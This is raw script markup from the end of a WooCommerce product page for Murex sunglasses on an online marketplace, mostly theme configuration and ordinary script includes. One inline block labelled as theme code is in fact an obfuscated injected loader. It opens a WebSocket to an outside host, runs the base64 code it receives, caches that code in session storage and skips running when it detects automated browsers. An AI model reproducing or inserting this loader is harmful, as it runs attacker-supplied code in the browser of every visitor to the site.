var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/elaswak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64894235ff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17348,"title":"Murex%20Sunglasses%20-%20SG102-C3%20-%20El%20Aswak-Elaswak%20Online%20MarketPlace","excerpt":"MEN SUNGLASSES","featuredImage":"https:\/\/elaswak.com\/wp-content\/uploads\/2023\/11\/SG102-C3.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/elaswak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64894235ff"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17348,"title":"Murex%20Sunglasses%20-%20SG102-C3%20-%20El%20Aswak-Elaswak%20Online%20MarketPlace","excerpt":"MEN SUNGLASSES","featuredImage":"https:\/\/elaswak.com\/wp-content\/uploads\/2023\/11\/SG102-C3.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_35d26bced8650e3e5a55e4a44a34ef9e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/elaswak.com\/cart\/","ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"scroll","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/elaswak.com\/","shop_url":"https:\/\/elaswak.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c35a91fe5af511a0beb43f62d5b85b31","fragment_name":"wc_fragments_c35a91fe5af511a0beb43f62d5b85b31","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3f29bf8580","wishlist_fragments_nonce":"277f845687","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_70087506a84cd76532546b6dec15dbed","wishlist_fragment_name":"woodmart_wishlist_fragments_70087506a84cd76532546b6dec15dbed","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7deb00e363","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-woo-dokan-vend-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-dokan-vend.min.css","wd-elementor-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-search-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-side-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-side.min.css","wd-woo-categories-loop-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-sticky-loader-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-scroll-top-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-social-buttons-css":"https:\/\/elaswak.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.1.2" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();							
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.1.2" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.1.2" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.1.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.1.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.1.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.1.2" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.1.2" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.1.2" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=8.1.2" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.1.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.1.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.1.2" id="wd-compare-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.1.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.1.2" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.1.2" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.1.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.1.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.1.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.1.2" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.1.2" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.1.2" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.1.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.1.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.1.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.1.2" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.1.2" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.1.2" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.1.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.1.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.1.2" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.1.2" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.1.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.1.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.1.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.1.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.1.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.1.2" id="wd-scroll-top-js"></script>
